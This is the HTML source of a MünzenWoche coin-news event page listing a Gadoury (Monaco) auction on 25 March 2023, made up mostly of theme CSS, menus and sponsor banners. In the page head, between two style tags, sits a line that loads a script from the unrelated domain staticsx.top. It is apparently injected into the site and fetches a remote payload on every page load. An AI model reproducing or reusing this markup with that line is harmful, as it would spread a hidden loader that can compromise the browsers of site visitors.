	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="event-template-default single single-event postid-188845 mc-monaco-gadoury-4 global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-97283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li id="menu-item-98744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li id="menu-item-96071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li id="menu-item-148440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148440"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li id="menu-item-148441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li id="menu-item-125897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li id="menu-item-141825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a>Mehr<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li id="menu-item-98844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li id="menu-item-105781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li id="menu-item-23548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-94881" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li id="menu-item-94882" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li id="menu-item-94883" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li id="menu-item-94884" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li id="menu-item-94885" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li id="menu-item-127059" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li id="menu-item-94201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li id="menu-item-98846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-en" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/event/mc-monaco-gadoury-4/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/event/mc-monaco-gadoury-4/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://muenzenwoche.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Samstag, 17.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://muenzenwoche.de/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696b67d8094aa_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696b67d8094aa_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696b67d8094aa_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148440"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-105"><a>Mehr</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/event/mc-monaco-gadoury-4/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/event/mc-monaco-gadoury-4/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://muenzenwoche.de/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">






</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-188845" class="post-188845 event type-event status-publish hentry event-categories-auktionen post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">MC-Monaco, Gadoury</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Von</div> <a href="https://muenzenwoche.de/author/muenzenwoche/"> </a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2023-03-24T23:00:00+00:00" >25. März 2023</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696b67d811e31_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696b67d811e31_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696b67d811e31_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><div class="em em-view-container" id="em-view-6" data-view="event">
	<div class="em-item em-item-single em-event em-event-single em-event-2674 " id="em-event-6" data-view-id="6">
		<div style="float:right; margin:0px 0px 15px 15px;"></div>
<h3><p>Auction Spring 2023: French, Italian, Portuguese and World coins and medals</p>
</h3>
<p>
	<strong>Datum/Zeit</strong><br/>
	25.03.2023<br /><i>Ganztägig</i>
</p>

<p>
	<strong>Kategorien</strong>
		<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
</p>
<br style="clear:both" />
<p><a href="https://www.biddr.com/auctions/gadoury/browse?a=3289" target="_blank" rel="noopener">https://www.biddr.com</a></p>
<p>Kontakt: <a class="biddr-em" href="mailto:contact@gadoury.com" data-em="gadoury+contact+com">contact@gadoury.com</a></p>

	</div>
</div>
	<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_696b67d812015_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_696b67d812015_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_696b67d812015_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
